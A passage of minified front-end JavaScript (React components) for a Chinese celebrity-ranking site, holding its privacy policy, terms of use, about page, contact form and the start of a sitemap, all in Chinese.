ml-1",children:"服务条款"}),"和",l.jsx(b,{to:"/privacy",className:"text-pink-600 hover:text-pink-500 ml-1",children:"隐私政策"})]})]})]})})},Sf=()=>l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs(b,{to:"/",className:"inline-flex items-center text-gray-600 hover:text-pink-600 transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回首页"]})}),l.jsx("div",{className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white py-16",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(af,{className:"w-8 h-8 mr-3"}),l.jsx("h1",{className:"text-4xl font-bold",children:"隐私政策"})]}),l.jsx("p",{className:"text-lg text-white/90",children:"我们重视您的隐私，本政策说明我们如何收集、使用和保护您的个人信息"}),l.jsx("p",{className:"text-sm text-white/80 mt-2",children:"最后更新时间：2025年1月15日"})]})}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:l.jsxs("div",{className:"prose prose-lg max-w-none",children:[l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Qe,{className:"w-6 h-6 text-pink-600 mr-2"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"信息收集"})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"我们可能收集以下类型的信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"您主动提供的信息（如注册信息、评论内容）"}),l.jsx("li",{children:"自动收集的信息（如IP地址、浏览器类型、访问时间）"}),l.jsx("li",{children:"Cookie和类似技术收集的信息"}),l.jsx("li",{children:"您与我们服务互动时产生的信息"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Bt,{className:"w-6 h-6 text-pink-600 mr-2"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"信息使用"})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"我们使用收集的信息用于："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"提供、维护和改进我们的服务"}),l.jsx("li",{children:"个性化您的用户体验"}),l.jsx("li",{children:"发送服务相关通知和更新"}),l.jsx("li",{children:"分析网站使用情况和趋势"}),l.jsx("li",{children:"防止欺诈和滥用行为"}),l.jsx("li",{children:"遵守法律义务"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(xi,{className:"w-6 h-6 text-pink-600 mr-2"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"信息保护"})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"我们采取以下措施保护您的信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"使用SSL加密技术保护数据传输"}),l.jsx("li",{children:"实施访问控制和身份验证机制"}),l.jsx("li",{children:"定期进行安全审计和漏洞扫描"}),l.jsx("li",{children:"员工隐私培训和保密协议"}),l.jsx("li",{children:"数据备份和灾难恢复计划"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"信息共享"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"我们不会出售、交易或转让您的个人信息给第三方，除非："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"获得您的明确同意"}),l.jsx("li",{children:"为提供服务所必需的合作伙伴"}),l.jsx("li",{children:"法律要求或政府部门要求"}),l.jsx("li",{children:"保护我们的权利、财产或安全"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"Cookie政策"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"我们使用Cookie来改善您的浏览体验："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"必要Cookie：确保网站正常运行"}),l.jsx("li",{children:"功能Cookie：记住您的偏好设置"}),l.jsx("li",{children:"分析Cookie：了解网站使用情况"}),l.jsx("li",{children:"广告Cookie：提供相关广告内容"})]}),l.jsx("p",{className:"text-gray-700 mt-4",children:"您可以通过浏览器设置管理Cookie偏好。"})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"您的权利"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"您对个人信息享有以下权利："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"访问权：查看我们持有的您的个人信息"}),l.jsx("li",{children:"更正权：要求更正不准确的信息"}),l.jsx("li",{children:"删除权：要求删除您的个人信息"}),l.jsx("li",{children:"限制处理权：限制我们处理您的信息"}),l.jsx("li",{children:"数据可携权：获取您的数据副本"}),l.jsx("li",{children:"反对权：反对我们处理您的信息"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"未成年人保护"}),l.jsx("p",{className:"text-gray-700",children:"我们的服务主要面向成年用户。如果您未满18岁，请在家长或监护人的指导下使用我们的服务。 我们不会故意收集未满13岁儿童的个人信息。"})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"政策更新"}),l.jsx("p",{className:"text-gray-700",children:"我们可能会不时更新本隐私政策。重大变更时，我们会通过网站通知或邮件通知您。 建议您定期查看本政策以了解最新信息。"})]}),l.jsxs("section",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"如果您对本隐私政策有任何疑问或需要行使您的权利，请通过以下方式联系我们："}),l.jsx("div",{className:"bg-gray-50 p-4 rounded-lg",children:l.jsxs("p",{className:"text-gray-700",children:[l.jsx("strong",{children:"邮箱："})," privacy@starsranking.com",l.jsx("br",{}),l.jsx("strong",{children:"电话："})," 400-888-8888",l.jsx("br",{}),l.jsx("strong",{children:"地址："})," 北京市朝阳区xxx街道xxx号"]})})]})]})})})]}),bf=()=>l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs(b,{to:"/",className:"inline-flex items-center text-gray-600 hover:text-pink-600 transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回首页"]})}),l.jsx("div",{className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white py-16",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(ad,{className:"w-8 h-8 mr-3"}),l.jsx("h1",{className:"text-4xl font-bold",children:"使用条款"})]}),l.jsx("p",{className:"text-lg text-white/90",children:"使用我们的服务即表示您同意遵守以下条款和条件"}),l.jsx("p",{className:"text-sm text-white/80 mt-2",children:"最后更新时间：2025年1月15日"})]})}),l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:l.jsxs("div",{className:"prose prose-lg max-w-none",children:[l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Bt,{className:"w-6 h-6 text-pink-600 mr-2"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"服务说明"})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"日韩星榜是一个专业的娱乐资讯平台，为用户提供："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"日韩女星人气排行榜和相关资讯"}),l.jsx("li",{children:"明星个人资料和作品信息"}),l.jsx("li",{children:"娱乐圈最新动态和新闻"}),l.jsx("li",{children:"用户互动和社区功能"}),l.jsx("li",{children:"视频内容和多媒体服务"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(lf,{className:"w-6 h-6 text-pink-600 mr-2"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"用户责任"})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"使用我们的服务时，您同意："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"提供真实、准确的注册信息"}),l.jsx("li",{children:"保护您的账户安全，不与他人共享登录信息"}),l.jsx("li",{children:"遵守所有适用的法律法规"}),l.jsx("li",{children:"尊重其他用户和明星的权利"}),l.jsx("li",{children:"不发布违法、有害或不当内容"}),l.jsx("li",{children:"不进行任何可能损害网站运行的行为"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Vh,{className:"w-6 h-6 text-pink-600 mr-2"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"禁止行为"})]}),l.jsx("p",{className:"text-gray-700 mb-4",children:"以下行为是被严格禁止的："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"发布诽谤、骚扰或恶意中伤的内容"}),l.jsx("li",{children:"侵犯他人知识产权或隐私权"}),l.jsx("li",{children:"传播虚假信息或恶意谣言"}),l.jsx("li",{children:"进行商业广告或垃圾信息推广"}),l.jsx("li",{children:"使用自动化工具或机器人程序"}),l.jsx("li",{children:"尝试破解、攻击或干扰网站运行"}),l.jsx("li",{children:"复制、修改或分发网站内容用于商业目的"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"知识产权"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"网站上的所有内容，包括但不限于："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"文字、图片、视频、音频等多媒体内容"}),l.jsx("li",{children:"网站设计、布局和用户界面"}),l.jsx("li",{children:"软件代码和技术实现"}),l.jsx("li",{children:"商标、标识和品牌元素"})]}),l.jsx("p",{className:"text-gray-700 mt-4",children:"均受知识产权法保护。未经授权，不得复制、修改、分发或用于商业目的。"})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"用户生成内容"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"对于您在网站上发布的内容："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"您保留内容的所有权"}),l.jsx("li",{children:"您授予我们使用、展示和分发该内容的权利"}),l.jsx("li",{children:"您确保内容不侵犯第三方权利"}),l.jsx("li",{children:"我们有权删除违规内容"}),l.jsx("li",{children:"您对内容的合法性承担全部责任"})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"服务变更和终止"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"我们保留以下权利："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"随时修改、暂停或终止服务"}),l.jsx("li",{children:"更新网站功能和内容"}),l.jsx("li",{children:"因违规行为暂停或终止用户账户"}),l.jsx("li",{children:"在必要时进行系统维护"})]}),l.jsx("p",{className:"text-gray-700 mt-4",children:"重大变更时，我们会提前通知用户。"})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"免责声明"}),l.jsx("p",{className:"text-gray-700 mb-4",children:'我们的服务按"现状"提供，我们不保证：'}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2",children:[l.jsx("li",{children:"服务的连续性和可用性"}),l.jsx("li",{children:"信息的准确性和完整性"}),l.jsx("li",{children:"服务满足您的特定需求"}),l.jsx("li",{children:"服务过程中不会出现错误"})]}),l.jsx("p",{className:"text-gray-700 mt-4",children:"在法律允许的最大范围内，我们不承担因使用服务而产生的任何直接或间接损失。"})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"争议解决"}),l.jsx("p",{className:"text-gray-700",children:"因使用本服务产生的争议，双方应首先通过友好协商解决。 协商不成的，提交至北京市朝阳区人民法院管辖。 本条款受中华人民共和国法律管辖。"})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"条款修改"}),l.jsx("p",{className:"text-gray-700",children:"我们可能会不时更新这些使用条款。修改后的条款将在网站上公布， 继续使用服务即表示您接受修改后的条款。 建议您定期查看本页面以了解最新条款。"})]}),l.jsxs("section",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),l.jsx("p",{className:"text-gray-700 mb-4",children:"如果您对这些使用条款有任何疑问，请联系我们："}),l.jsx("div",{className:"bg-gray-50 p-4 rounded-lg",children:l.jsxs("p",{className:"text-gray-700",children:[l.jsx("strong",{children:"邮箱："})," legal@starsranking.com",l.jsx("br",{}),l.jsx("strong",{children:"电话："})," 400-888-8888",l.jsx("br",{}),l.jsx("strong",{children:"地址："})," 北京市朝阳区xxx街道xxx号"]})})]})]})})})]}),Cf=()=>{const e=[{label:"注册用户",value:"500K+",icon:Bt},{label:"收录明星",value:"420+",icon:fe},{label:"每日访问",value:"100K+",icon:wt},{label:"内容更新",value:"每日",icon:oe}],t=[{name:"张明",role:"创始人 & CEO",description:"资深娱乐行业从业者，致力于打造最专业的明星资讯平台",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"李华",role:"内容总监",description:"前知名娱乐媒体主编，拥有丰富的内容策划和编辑经验",image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"王芳",role:"技术总监",description:"全栈开发专家，负责平台的技术架构和产品开发",image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=300"}];return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs(b,{to:"/",className:"inline-flex items-center text-gray-600 hover:text-pink-600 transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回首页"]})}),l.jsx("div",{className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white py-20",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsx("div",{className:"flex justify-center mb-6",children:l.jsx("div",{className:"bg-white/20 backdrop-blur-sm p-4 rounded-2xl",children:l.jsx(fe,{className:"w-12 h-12 text-white"})})}),l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-6",children:"关于日韩星榜"}),l.jsx("p",{className:"text-xl text-white/90 max-w-3xl mx-auto",children:"专业的日韩女星资讯平台，致力于为用户提供最全面、最及时的娱乐资讯和明星动态"})]})}),l.jsx("div",{className:"py-16 bg-white",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:e.map((n,r)=>l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"flex justify-center mb-4",children:l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-3 rounded-xl",children:l.jsx(n.icon,{className:"w-6 h-6 text-white"})})}),l.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:n.value}),l.jsx("div",{className:"text-gray-600",children:n.label})]},r))})})}),l.jsx("div",{className:"py-16 bg-gradient-to-br from-pink-50 to-purple-50",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(pf,{className:"w-8 h-8 text-pink-600 mr-3"}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"我们的使命"})]}),l.jsx("p",{className:"text-lg text-gray-700 mb-6",children:"日韩星榜成立于2020年，致力于成为最专业、最权威的日韩女星资讯平台。 我们相信每一位明星都有自己独特的魅力，每一位粉丝都值得获得最优质的内容体验。"}),l.jsx("p",{className:"text-lg text-gray-700 mb-6",children:"通过先进的技术和专业的内容团队，我们为用户提供实时更新的排行榜、 详细的明星资料、最新的娱乐资讯，以及丰富的互动功能。"}),l.jsxs("div",{className:"flex items-center space-x-6",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(hr,{className:"w-5 h-5 text-pink-600 mr-2"}),l.jsx("span",{className:"text-gray-700",children:"专业内容"})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(oe,{className:"w-5 h-5 text-pink-600 mr-2"}),l.jsx("span",{className:"text-gray-700",children:"用户至上"})]})]})]}),l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=600",alt:"关于我们",className:"rounded-2xl shadow-2xl"}),l.jsxs("div",{className:"absolute -bottom-6 -left-6 bg-white p-6 rounded-xl shadow-lg",children:[l.jsx("div",{className:"text-2xl font-bold text-pink-600 mb-1",children:"5年+"}),l.jsx("div",{className:"text-gray-600",children:"专业经验"})]})]})]})})}),l.jsx("div",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"我们的价值观"}),l.jsx("p",{className:"text-lg text-gray-600",children:"这些核心价值观指导着我们的每一个决策和行动"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"text-center p-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(fe,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:"专业品质"}),l.jsx("p",{className:"text-gray-600",children:"我们坚持提供最专业、最准确的内容，确保每一条信息都经过严格的核实和编辑。"})]}),l.jsxs("div",{className:"text-center p-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(Bt,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:"用户体验"}),l.jsx("p",{className:"text-gray-600",children:"用户的需求是我们前进的动力，我们持续优化产品功能，提升用户体验。"})]}),l.jsxs("div",{className:"text-center p-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(oe,{className:"w-8 h-8 text-white"})}),l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:"社区文化"}),l.jsx("p",{className:"text-gray-600",children:"我们致力于建设一个积极、健康、包容的粉丝社区，让每个人都能找到归属感。"})]})]})]})}),l.jsx("div",{className:"py-16 bg-gradient-to-br from-purple-50 to-pink-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"核心团队"}),l.jsx("p",{className:"text-lg text-gray-600",children:"由资深行业专家组成的专业团队"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:t.map((n,r)=>l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center",children:[l.jsx("img",{src:n.image,alt:n.name,className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:n.name}),l.jsx("p",{className:"text-pink-600 font-semibold mb-3",children:n.role}),l.jsx("p",{className:"text-gray-600 text-sm",children:n.description})]},r))})]})}),l.jsx("div",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"加入我们的旅程"}),l.jsx("p",{className:"text-lg text-gray-600 mb-8 max-w-2xl mx-auto",children:"如果您对我们的使命感兴趣，或者有任何建议和合作意向，欢迎与我们联系"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsx(b,{to:"/contact",className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white px-8 py-3 rounded-full font-semibold hover:from-pink-700 hover:to-purple-700 transition-all",children:"联系我们"}),l.jsx(b,{to:"/login",className:"border-2 border-pink-600 text-pink-600 px-8 py-3 rounded-full font-semibold hover:bg-pink-600 hover:text-white transition-colors",children:"加入社区"})]})]})})]})},Ef=()=>{const[e,t]=N.useState({name:"",email:"",subject:"",message:""}),n=s=>{t({...e,[s.target.name]:s.target.value})},r=s=>{s.preventDefault(),console.log("Form submitted:",e)};return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs(b,{to:"/",className:"inline-flex items-center text-gray-600 hover:text-pink-600 transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回首页"]})}),l.jsx("div",{className:"bg-gradient-to-r from-pink-600 to-purple-600 text-white py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsx("div",{className:"flex justify-center mb-6",children:l.jsx("div",{className:"bg-white/20 backdrop-blur-sm p-4 rounded-2xl",children:l.jsx(fa,{className:"w-12 h-12 text-white"})})}),l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-6",children:"联系我们"}),l.jsx("p",{className:"text-xl text-white/90 max-w-3xl mx-auto",children:"我们很乐意听到您的声音，无论是建议、合作还是任何疑问"})]})}),l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8",children:"联系方式"}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"flex items-start space-x-4",children:[l.jsx("div",{className:"bg-pink-100 p-3 rounded-lg",children:l.jsx(ha,{className:"w-6 h-6 text-pink-600"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:"邮箱地址"}),l.jsx("p",{className:"text-gray-600",children:"contact@starsranking.com"}),l.jsx("p",{className:"text-sm text-gray-500 mt-1",children:"我们会在24小时内回复您的邮件"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4",children:[l.jsx("div",{className:"bg-pink-100 p-3 rounded-lg",children:l.jsx(ud,{className:"w-6 h-6 text-pink-600"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:"客服热线"}),l.jsx("p",{className:"text-gray-600",children:"400-888-8888"}),l.jsx("p",{className:"text-sm text-gray-500 mt-1",children:"周一至周五 9:00-18:00"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4",children:[l.jsx("div",{className:"bg-pink-100 p-3 rounded-lg",children:l.jsx(cd,{className:"w-6 h-6 text-pink-600"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:"公司地址"}),l.jsx("p",{className:"text-gray-600",children:"北京市朝阳区xxx街道xxx号"}),l.jsx("p",{className:"text-sm text-gray-500 mt-1",children:"欢迎预约参观我们的办公室"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4",children:[l.jsx("div",{className:"bg-pink-100 p-3 rounded-lg",children:l.jsx(Vl,{className:"w-6 h-6 text-pink-600"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:"工作时间"}),l.jsx("p",{className:"text-gray-600",children:"周一至周五 9:00-18:00"}),l.jsx("p",{className:"text-sm text-gray-500 mt-1",children:"节假日可能会有延迟回复"})]})]})]}),l.jsxs("div",{className:"mt-12",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"常见问题"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"bg-white p-4 rounded-lg shadow-sm",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"如何提交明星资料更新？"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"您可以通过邮件或联系表单向我们提交明星资料的更新信息，我们会在核实后及时更新。"})]}),l.jsxs("div",{className:"bg-white p-4 rounded-lg shadow-sm",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"如何申请商业合作？"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"请通过邮件联系我们的商务团队，详细说明合作意向和具体需求。"})]}),l.jsxs("div",{className:"bg-white p-4 rounded-lg shadow-sm",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"网站出现问题怎么办？"}),l.jsx("p",{className:"text-gray-600 text-sm",children:"如果遇到技术问题，请详细描述问题并通过联系表单或邮件告知我们。"})]})]})]})]}),l.jsx("div",{children:l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"发送消息"}),l.jsxs("form",{onSubmit:r,className:"space-y-6",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名 *"}),l.jsx("input",{type:"text",name:"name",value:e.name,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入您的姓名",required:!0})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址 *"}),l.jsx("input",{type:"email",name:"email",value:e.email,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",placeholder:"请输入您的邮箱地址",required:!0})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"主题 *"}),l.jsxs("select",{name:"subject",value:e.subject,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent",required:!0,children:[l.jsx("option",{value:"",children:"请选择主题"}),l.jsx("option",{value:"general",children:"一般咨询"}),l.jsx("option",{value:"business",children:"商务合作"}),l.jsx("option",{value:"technical",children:"技术支持"}),l.jsx("option",{value:"content",children:"内容建议"}),l.jsx("option",{value:"complaint",children:"投诉建议"}),l.jsx("option",{value:"other",children:"其他"})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"消息内容 *"}),l.jsx("textarea",{name:"message",value:e.message,onChange:n,rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent resize-none",placeholder:"请详细描述您的问题或建议...",required:!0})]}),l.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-pink-600 to-purple-600 text-white py-3 px-6 rounded-lg font-semibold hover:from-pink-700 hover:to-purple-700 transition-all duration-200 flex items-center justify-center",children:[l.jsx(sf,{className:"w-5 h-5 mr-2"}),"发送消息"]})]}),l.jsx("div",{className:"mt-6 p-4 bg-gray-50 rounded-lg",children:l.jsxs("p",{className:"text-sm text-gray-600",children:[l.jsx("strong",{children:"提示："}),"为了更好地为您服务，请尽可能详细地描述您的问题或需求。 我们承诺保护您的隐私信息，不会用于其他用途。"]})})]})})]})})]})},Pf=()=>{const e=[{title:"首页",icon:ef,links:[{name:"首页",path:"/"}]},{title:"明星分类",icon:Bt,links:[{name:"日本女星",path:"/category/japanese"},{name:"韩国女星",path:"/category/korean"},{name:"日本演员",path:"/category/japanese?filter=actor"},{name:"韩国歌手",path:"/category/korean?filter=singer"},{name:"K-POP偶像",path:"/category/korean?filter=idol"}]},{title:"排行榜",icon:wt,links:[{name:"综合人气排行榜",path:"/category/ranking"},{name:"本周热门",path:"/category/ranking?period=week"},{name:"本月热门",path:"/category/ranking?period=month"},{name:"年度排行",path:"/category/ranking?period=year"}]},{title:"资讯内容",icon:ad,links:[{name:"最新资讯",path:"/category/news"},{name:"影视动态",path:"/category/news?filter=movie"},{name:"音乐资讯",path:"/category/news?filter=music"},{name:"时尚资讯",path:"/category/news?filter=fashion"},{name:"获奖消息",path:"/category/news?filter=award"}]},{title:"视频内容",icon:Ht,links:[{name:"精彩视频",path:"/category/videos"},{name:"经典片段",path:"/category/videos?type=classic"},{name:"最新预告",path:"/category/videos?type=trailer"},{name:"幕后花絮",path:"/category/videos?type=behind"}]},{title:"社区互动",icon:fa,links:[{name:"社区讨论",path:"/community"},{name:"用户登录",path:"/login"},{name:"个人中心",path:"/profile"},{name:"我的收藏",path:"/favorites"}]},{title:"帮助与支持",icon:fe,links:[{name:"关于我们",path:"/a